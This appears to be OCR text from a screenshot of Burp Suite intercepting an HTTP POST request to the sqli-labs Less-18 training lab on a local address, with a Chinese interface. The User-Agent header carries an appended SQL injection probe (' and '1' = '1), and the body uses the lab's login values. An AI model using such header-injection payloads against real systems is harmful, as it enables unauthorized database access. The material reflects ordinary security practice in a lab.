 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 'and '1' = '1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛